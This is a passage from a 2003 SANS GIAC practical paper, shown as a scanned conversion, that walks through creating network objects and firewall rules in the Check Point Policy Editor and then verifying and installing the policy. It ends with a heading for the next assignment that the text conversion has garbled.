

Other types of Network objects include Groups and Networks. Given below is the procedure to create the Encryption \_Domain Group.

This group defines the Encryption Domain setup for access thru VPN over the In ternet. Add the appropriate hosts in the Group using the GUI Interface as shown below.



Similarly, create all remaining objects using the Checkpoint Policy Editor.

# *Step 5 – Creating the Rules*

Once all the objects are created, start creating the rules one by one. To begin creating the rule click on *Rules > Add Rule > Bottom* or click on the Icon as shown below:



This will add an empty rule on the screen as shown below.



Start customizing the rule by modifying each field in the rule. Begin by the "*Source*" field. To edit the Source field, right click anywhere in the box to open the list box and select Add.



This will open the list of available objects as shown below. Select the appropriate object for the rule being created. Follow the same process for the "*Destination*" field also.



Next right-click "Service" Fields and modify them appropriately. . In the service field, select the appropriate service for the rule being modifying as shown in the figure below.



Then similarly modify the Action field by choosing the appropriate action for the rule you are creating.



Now modify the "Track" field by selecting the appropriate logging action desired for the rule being created.



This completes the creation of a rule. For example, following this process for Rule 1 will produce a rule as shown below.



Following this process for Rule 2 will produce a rule as shown below.



Following this process for Rule 6 will produce a rule as shown below.



Following this process for Rule 12 will produce a rule as shown below.



Follow the same process for creating all 14 rules. After creation, the completed rule base would appear as shown below.





CREATED BY VIVEK CHUDGAR PAGE 52 OF 86

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *Step 6 – Disable Implied Rules*

Disable the implied rule as shown below by clicking on *Policy > Global Properties*.



# *Step* 7 *– Verifying and Installing the Policy*

The final step involves verifying and installing the policy. To verify the policy, click on *Policy > Verify.* Check the box "*Security and Address Translation*" and click *OK*. This will check the policy for any obvious errors and report if the Policy is OK.

Once the policy is verified, it is ready to be installed on the Gateway. To install the policy, click on *Policy > Install*. Then select the Firewall you wish to install the policy on. Since GIAC Enterprises has only one Firewall deployed, you will get only one choice. Select this firewall and click on *OK*.

This will install and activate the policy on the GIAC Firewall.

**Note:** Due to lack of access to a live Firewall system (necessary to simulate installation of the policy), I am unable to produce the screen dumps showing the Policy Verification and Installation Screens).



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 54 OF 86

# ASSIGNMENT – 3

# **ERIFY THE FIREWAL**<br> **POLICY**<br> **ERIFY THE FIREWAL**<br> **POLICY**<br> **ERIFY THE FIREWAL**<br> **EXALS FUNDALLY**<br> **EXALS FUNDALLY**<br> **EXALS FUNDALLY**<br> **EXALS FUNDALLY**<br> **EXALS FUNDALLY**<br> **EXALS FUNDALLY**<br> **EXALS FUNDALLY**<br> **EXALS FUNDAL** VERIFY TH E FIR EWA LL POLICY

